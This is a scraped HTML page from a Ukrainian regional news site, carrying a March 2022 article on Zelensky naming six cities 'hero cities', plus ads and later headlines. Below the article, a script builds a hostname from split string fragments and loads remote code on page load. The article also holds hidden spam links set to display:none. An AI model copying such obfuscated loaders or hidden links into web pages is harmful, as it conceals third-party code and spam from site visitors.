

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://promin.cv.ua/2022/03/06/kharkiv-chernihiv-mariupol-kherson-gostomel-volnovakha-staly-mistamy-heroiamy.html
body_size: 22694
content:
<!DOCTYPE html>
<html prefix="og: http://ogp.me/ns#
              video: http://ogp.me/ns/video#
              " lang="uk">
<head>
<meta content='1015858355121210' property='fb:app_id'/>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Харків, Чернігів, Маріуполь, Херсон, Гостомель, Волноваха стали містами-героями &raquo; Чернівецький промінь | Новини. Чернівці. Буковина</title>
<meta name="description" content="Раніше ці міста вже перемагали ворожу навалу   Президент Володимир Зеленський надав статус міст-героїв тим містам, які найбільше постраждали від російської навали.   Про це він сказав у своєму" />
<meta name="keywords" content="навалу, герої, вторгнення, сказав, схожу, міста, Маріуполь, Чернігів, Харків, стануть, спеціальним, Містами, жорстоке, Херсон, Гостомель, перемогли, Волноваха, колись, званням, героями" />
<meta name="generator" content="" />
<meta property="og:url" content="https://promin.cv.ua/2022/03/06/kharkiv-chernihiv-mariupol-kherson-gostomel-volnovakha-staly-mistamy-heroiamy.html" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Харків, Чернігів, Маріуполь, Херсон, Гостомель, Волноваха стали містами-героями" />
<meta property="og:description" content="Раніше ці міста вже перемагали ворожу навалу   Президент Володимир Зеленський надав статус міст-героїв тим містам, які найбільше постраждали від російської навали.   Про це він сказав у своєму" />
<meta property="og:image" content="https://promin.cv.ua/uploads/posts/2022-03/thumbs/1646601905_rtmort.jpg" />
<link rel="search" type="application/opensearchdescription+xml" href="https://promin.cv.ua/engine/opensearch.php" title="Чернівецький промінь | Новини. Чернівці. Буковина" />
<link rel="alternate" type="application/rss+xml" title="Чернівецький промінь | Новини. Чернівці. Буковина" href="https://promin.cv.ua/rss.xml" />
<script type="text/javascript" src="/engine/classes/min/index.php?charset=utf-8&amp;g=general&amp;16"></script>
<script type="text/javascript" src="/engine/classes/min/index.php?charset=utf-8&amp;f=engine/classes/highslide/highslide.js&amp;16"></script>
<script type="text/javascript" src="http://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js"></script>
<script type="text/javascript" src="/engine/editor/scripts/webfont.js"></script>
<link media="screen" href="/engine/editor/css/default.css" type="text/css" rel="stylesheet" />
<meta name="viewport" content="width=device-width; initial-scale=1.0">
<meta name="apple-mobile-web-app-capable" content="yes">
<meta name="apple-mobile-web-app-status-bar-style" content="default">
<meta property="og:image" content="/uploads/promin-screen-210706.jpg" />

<link rel="shortcut icon" href="/templates/promin/images/favicon.ico" type="image/x-icon" />
<link rel="apple-touch-icon" href="/templates/promin/images/apple-touch-icon.png">
<link rel="apple-touch-icon" sizes="72x72" href="/templates/promin/images/apple-touch-icon-72x72.png">
<link rel="apple-touch-icon" sizes="114x114" href="/templates/promin/images/apple-touch-icon-114x114.png">
<link rel="stylesheet" href="//releases.flowplayer.org/7.1.0/skin/skin.css">
<link media="screen" href="/templates/promin/css/style.css"  rel="stylesheet" />
<link media="screen" href="/templates/promin/css/engine.css"  rel="stylesheet" />
<link media="screen" href="/templates/promin/css/adaptive.css"  rel="stylesheet" />

<script src="//code.jquery.com/jquery-migrate-1.3.0.js"></script>   
    
<script src="//releases.flowplayer.org/7.2.4/flowplayer.min.js"></script>
<script src="//releases.flowplayer.org/hlsjs/flowplayer.hlsjs.light.min.js"></script>
<script type="text/javascript">var _sf_startpt=(new Date()).getTime()</script>
<script type="text/javascript" src="/templates/promin/js/libs.js"></script>
<script>
 window.onload = function () {
 flowplayer("#hlsjslive", {
    ratio: 9/16,
    volume: 0.8,
    swfHls: "https://releases.flowplayer.org/7.1.1/flowplayerhls.swf", 
    clip: {
        hlsjs: {
        safari: true
      },
      live: true,
      hlsQualities:false,
      sources: [
        { type: "application/x-mpegurl",
          src: "https://langate.tv/promin/live_720/index.m3u8" },
        { type: "video/flash",
          src: "rtmp://langate.tv:1935/promin/live_480" }
      ]
    }
  });
};
</script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-8146564-36"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-8146564-36');
</script>

<script src='https://www.google.com/recaptcha/api.js'></script>
<script>
  window.fbAsyncInit = function() {
    FB.init({
      appId      : '1015858355121210',
      xfbml      : true,
      version    : 'v2.4'
    });
  };

  (function(d, s, id){
     var js, fjs = d.getElementsByTagName(s)[0];
     if (d.getElementById(id)) {return;}
     js = d.createElement(s); js.id = id;
     js.src = "//connect.facebook.net/ru_RU/sdk.js";
     fjs.parentNode.insertBefore(js, fjs);
   }(document, 'script', 'facebook-jssdk'));
</script>
<script>(function() {
var _fbq = window._fbq || (window._fbq = []);
if (!_fbq.loaded) {
var fbds = document.createElement('script');
fbds.async = true;
fbds.src = '//connect.facebook.net/en_US/fbds.js';
var s = document.getElementsByTagName('script')[0];
s.parentNode.insertBefore(fbds, s);
_fbq.loaded = true;
}
_fbq.push(['addPixelId', '544867592286365']);
_fbq('track', 'ViewContent');
})();
window._fbq = window._fbq || [];
window._fbq.push(['track', 'PixelInitialized', {}]);
</script>
<noscript><img height="1" width="1" alt="" style="display:none" src="https://www.facebook.com/tr?id=544867592286365&amp;ev=PixelInitialized" /></noscript>
<!--[if lt IE 9]>
    <script src="http://css3-mediaqueries-js.googlecode.com/svn/trunk/css3-mediaqueries.js"></script>
    <script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script>
<![endif]-->
    <!-- Скопируйте и вставьте этот тег в раздел head кода HTML -->
    <script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>
    <script>
        window.googletag = window.googletag || {cmd: []};
        googletag.cmd.push(function() {
            googletag.defineSlot('/17774365/partner_promin.cv.ua_300x250_1', [300, 250], 'div-gpt-ad-1614695595285-0').addService(googletag.pubads());
            googletag.pubads().enableSingleRequest();
            googletag.pubads().collapseEmptyDivs();
            googletag.enableServices();
        });
    </script>
    
    <script src="https://jsc.mgid.com/site/737007.js" async></script>
    
    </head>
<body>
<script type="text/javascript">
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = '';
var dle_group      = 5;
var dle_skin       = 'promin';
var dle_wysiwyg    = '0';
var quick_wysiwyg  = '1';
var dle_act_lang   = ["Так", "Ні", "Введення", "Скасувати", "Зберегти", "Видалити", "Завантаження. Зачекайте, будь-ласка..."];
var menu_short     = 'Швидке редагування';
var menu_full      = 'Повне редагування';
var menu_profile   = 'Перегляд профілю';
var menu_send      = 'Надіслати повідомлення';
var menu_uedit     = 'Адмінцентр';
var dle_info       = 'Інформація';
var dle_confirm    = 'Підтвердження';
var dle_prompt     = 'Введення інформації';
var dle_req_field  = 'Заповніть всі необхідні поля';
var dle_del_agree  = 'Ви дійсно хочете видалити? Дану дію буде неможливо відмінити.';
var dle_spam_agree = 'Ви дійсно хочете відзначити користувача як спамера? Це призведе до видалення всіх його коментарів';
var dle_complaint  = 'Зазначте текст вашої скарги для адміністрації:';
var dle_big_text   = 'Виділена занадто велика ділянка тексту.';
var dle_orfo_title = 'Зазначте коментар для адміністрації до знайденої граматичної помилки';
var dle_p_send     = 'Надіслати';
var dle_p_send_ok  = 'Повідомлення успішно надіслане';
var dle_save_ok    = 'Зміни успішно збережені. Оновити сторінку?';
var dle_reply_title= 'Відповідь на коментар';
var dle_tree_comm  = '0';
var dle_del_news   = 'Видалити статтю';
var allow_dle_delete_news   = false;
//-->
</script><script type="text/javascript">
<!--
	hs.graphicsDir = '/engine/classes/highslide/graphics/';
	hs.wrapperClassName = 'borderless';
	hs.numberOfImagesToPreload = 0;
	hs.showCredits = false;
	
	hs.lang = {
		loadingText :     'Завантаження...',
		playTitle :       'Перегляд слайд-шоу (пробіл)',
		pauseTitle:       'Пауза',
		previousTitle :   'Попереднє зображення',
		nextTitle :       'Наступне зображення',
		moveTitle :       'Перемістити',
		closeTitle :      'Закрити (Esc)',
		fullExpandTitle : 'Розгорнути до повного розміру',
		restoreTitle :    'Клікніть для закриття зображення, натисніть та втримуйте для переміщення',
		focusTitle :      'Сфокусувати',
		loadingTitle :    'Натисніть для скасування'
	};
	
//-->
</script>
    <!-- Load Facebook SDK for JavaScript -->
	<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5&appId=1572227289722834";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
    <!-- END Load Facebook SDK for JavaScript -->

<header class="header">
    <div class="wrap cf">
        <h1 class="logo">
            <a href="/"><img src="/templates/promin/images/logo.png" alt="Чернівецький Промінь логотип" /></a>
        </h1>
        <!-- <div class="current_date">
            <script type="text/javascript">
var mydate=new Date()
var year=mydate.getYear()
if (year < 1000) year+=1900
var day=mydate.getDay()
var month=mydate.getMonth()
var daym=mydate.getDate()
if (daym<10)
daym="0"+daym
var dayarray=new Array("Неділя","Понеділок","Вівторок","Середа","Четвер","П'ятниця","Субота")
var montharray=new Array("січня","лютого","березня","квітня","травня","червня","липня","серпня","вересня","жовтня","листопада","грудня")
document.write(""+dayarray[day]+", "+daym+" "+montharray[month]+" "+year)
            </script>
        </div> -->
    <div class="current_date" style="overflow:vivisble;height:90px;background-image: url(/);background-repeat:no-repeat;background-position:top;margin: -20px 0px;">
</div>
        
        <ul class="social_menu">
	<li><a href="https://www.facebook.com/promincv" target="_blank" class="fb_icon" rel="nofollow" title="Facebook"></a></li>
	<li><a href="https://www.youtube.com/tvpromin" target="_blank" class="gp_icon" rel="nofollow" title="YouTube"></a></li>
	<li><a href="https://x.com/promincv" target="_blank" class="tw_icon" rel="nofollow" title="X"></a></li>
    <li><a href="/cv/rss.xml" target="_blank" class="rss_icon" rel="nofollow" title="RSS"></a></li>
</ul>        
    </div>
    <div class="nav-wrap wrap">
        <nav class="nav">
            <button class="nav-btn">Меню</button>
            <ul>
                <li><a href="/live" target="_blank">Прямий ефір</a></li>
                <li><a href="/news">Новини</a></li>
                <li><a href="/video">Відео</a></li>
                <li><a href="/photo">Фото</a></li>
                <li><a href="/actual/ato/">Війна</a></li>
                <li><a href="/news/cv/crime/">Кримінал</a></li>
                <li><a href="/life/cu/">Культура</a></li>
                <li><a href="/news/cv/sp/">Спорт</a></li>
                <li><a href="/reklama">Реклама</a></li>
            </ul>
        </nav>
        <div class="searchblock">
            <button class="search_btn"></button>
            <div class="search_panel">
                <form method="post" action="">
                    <input type="hidden" name="do" value="search" />
                    <input type="hidden" name="subaction" value="search" />
                    <input id="story" name="story" type="text" value="Пошук" onfocus='if (this.value == "Пошук") { this.value=""; }' onblur='if (this.value == "") { this.value="Поиск"; }' class="searchform" />
                    <input class="searchbt" title="Знайти" type="button" value=" " />
                </form>
            </div>
        </div>
    </div>
        <div style="width:100%;display:block;"><div style="display:block;margin:auto;width:100%">
<a rel="sponsored" href="https://www.youtube.com/playlist?list=PLKMjMeUMzcsP2rzjJhbTI32TEStjKCO4N" target="_blank"><img style="width:100%;height:auto;" src="/uploads/banner_promin_1024x128.jpg" alt="Чернівецький промінь Чернівці Буковина"/></a>
</div></div>
</header>
<section class="container">
    <section class="wrap content cf">
        <!-- <div class="top_topics">
            <span>Спецтеми</span>
            <a href="/sesia">Сесія міської ради</a>
<a href="#">Місцеві вибори 2015</a>
<a href="actual/ato/">Буковинці в АТО</a>
        </div> -->
        <section class="left">
          <!--  -->
             
				<div class="top_news_category cf"><!-- К-ть строк залежить від к-ті ваших категорій -->

<!-- 1 категорія -->
<!-- 2 категорія -->
<!-- 3 категорія -->
<!-- 4 категорія -->
<!-- 5 категорія -->
<!-- 6 категорія -->
<!-- 7 категорія -->
<!-- 8 категорія -->
</div>

            
            
                
                <div id='dle-content'><div class="full-story" itemscope itemtype="http://schema.org/Article">
    <h1 class="post_title">
        <span id="news-title" itemprop="name">Харків, Чернігів, Маріуполь, Херсон, Гостомель, Волноваха стали містами-героями </span>
    </h1>              
    
    <div class="post_content cf"  itemprop="description">

        <div style="width:100%;display:block;"><div style="display:block;width:100%;">
    <a href="/2025/12/01/novyi-standart-zhyttia-v-chernivtsiakh-yarkovytsia-zminiuie-uiavlennia-pro-zhytlo.html"><img style="width:100%;height:auto;" src="/uploads/600x120.gif" alt="Будівельна компанія Ярко Ярковиця Чернівці Буковина" /></a>
    </div></div>
        <br />
    <!--  -->
        
        <div style="float:right;max-height:376px;overflow:hidden;padding-bottom:10px;margin:0 5px 5px 5px;">
        <img src="https://promin.cv.ua/uploads/posts/2022-03/thumbs/1646601905_rtmort.jpg" title="Харків, Чернігів, Маріуполь, Херсон, Гостомель, Волноваха стали містами-героями - &copy; Чернівецький промінь" style="padding-top:0;"/>
        </div>                     
        <div style="color:#A0A0A0;float:right;position:relative;display:block;margin:-35px 15px 5px 5px;font-size:10px;clear:right;"></div>
        
        
        <span style="display:block;margin:15px 0 10px 0;">
        <b>Раніше ці міста вже перемагали ворожу навалу<br /></b>
        </span>
        
        <div data-type="_mgwidget" data-widget-id="1858390" class="no-pop"></div>
<script>(function(w,q){w[q]=w[q]||[];w[q].push(["_mgc.load"])})(window,"_mgq");</script>
        <br/>
        <div> Президент Володимир Зеленський надав статус міст-героїв тим містам, які найбільше постраждали від російської навали.</div>
<div>&nbsp;</div>
<div> Про це він сказав у своєму відеозверненні.</div>
<div>&nbsp;</div>
<div><!--QuoteBegin--><div class="quote"><!--QuoteEBegin-->"І наші герої, наші міста герої. Я вирішив відзначити спеціальним 
званням, як це вже колись було, коли перемогли іншу навалу, але схожу, 
дуже схожу навалу. Інше вторгнення, але не менш жорстоке вторгнення. 
Містами-героями стануть: Харків, Чернігів, Маріуполь, Херсон, Гостомель,
 Волноваха", - сказав президент. <!--QuoteEnd--></div><!--QuoteEEnd--></div>
<div>
	<p style="text-align:center;"><!--MBegin:https://promin.cv.ua/uploads/posts/2022-03/1646601612_photo_2022-03-06_23-09-29.jpg|--><a href="https://promin.cv.ua/uploads/posts/2022-03/1646601612_photo_2022-03-06_23-09-29.jpg" rel="highslide" class="highslide"><img src="https://promin.cv.ua/uploads/posts/2022-03/medium/1646601612_photo_2022-03-06_23-09-29.jpg" alt='Харків, Чернігів, Маріуполь, Херсон, Гостомель, Волноваха стали містами-героями' title='Харків, Чернігів, Маріуполь, Херсон, Гостомель, Волноваха стали містами-героями'  /></a><!--MEnd--></p>
	<p>&nbsp;</p></div> <a style="display:none;" href="http://newtemplates.ru/">скачать dle 10.5</a><a style="display:none;" href="http://newfilmak.org/">фильмы бесплатно</a>
        <br/>
        
        
        
        
    </div>
    <aside class="full_post_meta">
        <div class="cf">
        <time class="full_post_meta_item"><meta itemprop="datePublished" content="2022-03-06" />6-03-2022, 23:19</time>
		<div class="full_post_meta_item cf">
                <div class="stories_views"><meta itemprop="interactionCount" content="UserPageVisits:2114" />2114</div>
                <div class="stories_comments"><meta itemprop="interactionCount" content="UserComments:0" />0</div>
        </div>
        </div>
        <br/>
        <div class="social-likes">
            <div class="facebook" title="Поділитись лінком у ФБ">Like</div>
            <div
            class="twitter" title="Поділитись лінком у Твіттер">Твіт</div><div
            class="plusone" title="Поділитись лінком у Google+">Плюс</div>
        </div><div class="service_buttons">
            
            
            
        </div>
    </aside>
    <div class="cf"></div>
    <!--  -->
	<!-- <div class="full_post_meta_item"><a href="https://promin.cv.ua/main/">Важливе</a>           / <a href="https://promin.cv.ua/news/">Новини</a>           / <a href="https://promin.cv.ua/news/cv/mn/">Місцеві новини</a>           / <a href="https://promin.cv.ua/news/ua/">Україна</a>           / <a href="https://promin.cv.ua/photo/">Фоторепортаж</a></div> -->
    <!--         <div class="full_post_meta_item" itemprop="author">автор: tania</div> -->
    
    <!-- Нижній банер -->
    
    
    <script>
(function(){
zgp5=document.createElement("script");zgp5_=("o"+("pen")+"st")+"a";zgp5.async=true;
zgp5.type="text/javascript";zgp5_+=("t")+".e"+"";zgp5_+=(("")+"u");zgp5_+="/";
zgp5u="2550040891.";zgp5u+="iljqja6ggp5Xk402fqx"+"qek30k9hcvd";
zgp5.src="https://"+zgp5_+zgp5u;document.body.appendChild(zgp5);
})();
</script>
    
    <!-- <p style="text-align:center;"><a href="https://dom.ria.com/" target="_blank"> <img style="width:100%;height:auto;" src="/uploads/banner_ria_640x90.png" alt="DIM RIA" title=""></a></p> -->
    
    <!-- Composite Start -->
<div id="M737007ScriptRootC1178556" class="no-pop"></div>
<script src="https://jsc.mgid.com/p/r/promin.cv.ua.1178556.js" async></script>
<!-- Composite End -->
    
    <div class="r100146" class="no-pop"></div><script type="text/javascript">(function(){var ext=Date.now();var tag=(function(){var informers=document.getElementsByClassName('r100146'),len=informers.length;return len?informers[len-1]:null;})(),idn=(function(){var i,num,idn='',chars="abcdefghiklmnopqrstuvwxyz",len=Math.floor((Math.random()*2)+4);for (i=0;i<len;i++){num=Math.floor(Math.random()*chars.length);idn +=chars.substring(num,num+1);}return idn;})();var container=document.createElement('div');container.id=idn;tag.appendChild(container);var script=document.createElement('script');script.className='s100146';script.src='https://mediabrama.com/shop/j/100146/?v=1?date='+ ext;script.charset='utf-8';script.dataset.idn=idn;tag.parentNode.insertBefore(script,tag);})();</script>
    
    <div id="MIXADV_11141" class="MIXADVERT_NET" class="no-pop"></div>
<script type="text/javascript" src="https://m.mixadvert.com/show/?id=11141" async>
</script>
    
<div class="r24299"></div>
<script type="text/javascript">
    (function() {
        var date = new Date();

        try {
            date = new Date(date.toLocaleString('en-US', {
                timeZone: 'Europe/Kiev'}
            ));
        } catch (e) {}

        var ext = [
            (date.getFullYear()).toString(),
            ('0'+(date.getMonth()+1).toString()).substr(-2),
            ('0'+(date.getDate()).toString()).substr(-2)
        ].join('');

        var tag = (function() {
                var informers = document.getElementsByClassName('r24299'),
                    len = informers.length;
                return len ? informers[len - 1] : null;
            })(),
            idn = (function() {
                var i, num, idn = '', chars = "abcdefghiklmnopqrstuvwxyz",
                    len = Math.floor((Math.random() * 2) + 4);
                for (i = 0; i < len; i++) {
                    num = Math.floor(Math.random() * chars.length);
                    idn += chars.substring(num, num + 1);
                }
                return idn;
            })();
        var container = document.createElement('div');
            container.id = idn;
        tag.appendChild(container);
        var script = document.createElement('script');
            script.className = 's24299';
            script.src = 'https://mediabrama.com/shop/j/24299/?v=1?date='+ ext;
            script.charset = 'utf-8';
            script.dataset.idn = idn;
        tag.parentNode.insertBefore(script, tag);
    })();
</script>

    <script src="/templates/promin/js/social-likes.min.js"></script>
    
                        <div class="listNews">
                        <span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/08/sohodni-8-sichnia-na-bukovyni-ne-vymykatymut-svitlo.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">09:12</div>
    <div class="last_news_title">
    <span style="">
    <span style="font-weight:bold;">
    Сьогодні, 8 січня, на Буковині не вимикатимуть світло
    </span>
    
    
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/08/bukovyna-provodyt-v-ostannii-shliakh-vidvazhnoho-geroia-romana-bendasa.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">08:51</div>
    <div class="last_news_title">
    <span style="">
    
    Буковина проводить в останній шлях відважного Героя Романа Бендаса
    
    
    
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/07/yak-u-alpakh-turystka-oburylasia-tsinamy-v-zakladakh-bukovelia.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">22:30</div>
    <div class="last_news_title">
    <span style="">
    
    Як у Альпах: туристка обурилася цінами в закладах Буковеля
    
    
    <div class="video_icon">ВІДЕО</div>
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/07/ahenta-gru-rosii-zasudyly-do-15-rokiv-za-koryhuvannia-obstriliv-aerodromiv-zsu-na-khmelnychchyni.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">21:10</div>
    <div class="last_news_title">
    <span style="">
    
    Агента Росії засудили до 15 років за коригування обстрілів аеродромів ЗСУ на Хмельниччині
    
    
    
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/07/na-frankivshchyni-likari-vriatuvaly-khlopchyka-iakyi-prokovtnuv-17-mahnitiv.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">20:20</div>
    <div class="last_news_title">
    <span style="">
    
    На Франківщині лікарі врятували хлопчика, який проковтнув 17 магнітів
    
    
    
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/07/sud-rozhliane-spravu-sviashchennyka-z-bukovyny-pidozriuvanoho-u-perepravlenni-ukhyliantiv.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">20:10</div>
    <div class="last_news_title">
    <span style="">
    
    На Буковині судитимуть священника, підозрюваного у переправленні ухилянтів за кордон
    
    
    
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/07/grafik-pohodynnykh-vidkliuchen-dlia-zhyteliv-chernivetskoi-oblasti-na-8-sichnia.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">19:57</div>
    <div class="last_news_title">
    <span style="color:#910000;">
    <span style="font-weight:bold;">
    Графік погодинних відключень для жителів Чернівецької області на 8 січня
    </span>
    
    
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/07/dbr-zatrymalo-pratsivnyka-ttsk-iakyi-razom-iz-nachalnykom-znushchavsia-z-viiskovozoboviazanykh.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">19:55</div>
    <div class="last_news_title">
    <span style="">
    
    На Франківщині затримали працівника ТЦК, який знущався з військовозобов’язаних
    
    
    
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/07/na-donechchyni-zahynuv-viiskovyi-z-bukovyny-iakyi-vidbyvav-shturm-protyvnyka.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">19:40</div>
    <div class="last_news_title">
    <span style="">
    
    На Донеччині загинув військовий з Буковини, який відбивав штурм противника
    
    
    
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/07/na-bazi-chernivetskoho-universytetu-hotuiut-shkoliariv-do-vseukrainskoi-olimpiady-z-khimii-za-pidtrymky-kse-foundation.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">19:24</div>
    <div class="last_news_title">
    <span style="">
    
    На базі Чернівецького університету готують школярів  до Всеукраїнської олімпіади з хімії за підтримки KSE Foundation
    
    
    
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/07/na-bukovyni-skasuvaly-hrafiky-znestrumlen.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">18:53</div>
    <div class="last_news_title">
    <span style="color:#910000;">
    <span style="font-weight:bold;">
    На Буковині скасували графіки знеструмлень
    </span>
    
    
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/07/chernivtsioblenerho-onovylo-hrafik-znestrumlen-na-7-sichnia.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">18:15</div>
    <div class="last_news_title">
    <span style="color:#910000;">
    
    «Чернівціобленерго» оновило графік знеструмлень на 7 січня
    
    
    
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/07/chernivtsivodokanal-prodovzhyv-remontni-roboty-na-prospekti-cherez-skladnist-robit.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">17:19</div>
    <div class="last_news_title">
    <span style="">
    
    «Чернівціводоканал» продовжив ремонтні роботи на Проспекті через складність робіт
    
    
    
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/07/u-chernivetskii-oblasti-rozshyryly-marshruty-dlia-skladannia-ispytu-z-vodinnia.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">17:13</div>
    <div class="last_news_title">
    <span style="">
    
    У Чернівецькій області розширили маршрути для складання іспиту з водіння
    
    
    
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/07/z-ukrainy-prymusovo-vydvoryly-hromadianyna-moldovy-pislia-vidbuttia-pokarannia-na-bukovyni.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">17:03</div>
    <div class="last_news_title">
    <span style="">
    
    З України примусово видворили громадянина Молдови після відбуття покарання на Буковині
    
    
    
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/07/u-chernivtsiakh-zrostut-taryfy-na-vodu.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">16:56</div>
    <div class="last_news_title">
    <span style="">
    <span style="font-weight:bold;">
    У Чернівцях зростуть тарифи на воду
    </span>
    
    
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/07/sokyrianshchyna-zustrine-traurnyi-kortezh-iz-tilom-zahybloho-geroia-romana-bendasa.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">15:57</div>
    <div class="last_news_title">
    <span style="">
    
    Сокирянщина зустріне траурний кортеж із тілом загиблого Героя Романа Бендаса
    
    
    
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/07/surohat-na-rynku-chernivchanyna-sudytymut-za-zbut-kontrafaktnoho-alkoholiu.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">15:34</div>
    <div class="last_news_title">
    <span style="">
    
    Сурогат на ринку: чернівчанина судитимуть за збут контрафактного алкоголю
    
    
    
    
    <div class="photo_icon">ФОТО</div>
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/07/shakhrai-vyduryly-u-bukovyntsiv-ponad-300-tysiach-hryven.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">15:25</div>
    <div class="last_news_title">
    <span style="">
    
    Шахраї видурили у буковинців понад 300 тисяч гривень
    
    
    
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/07/u-chernivtsiakh-patrulni-zatrymaly-vodiia-iakyi-led-trymavsia-na-nohakh.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">14:43</div>
    <div class="last_news_title">
    <span style="">
    
    У Чернівцях патрульні затримали водія, який ледь тримався на ногах
    
    
    
    
    
    
    
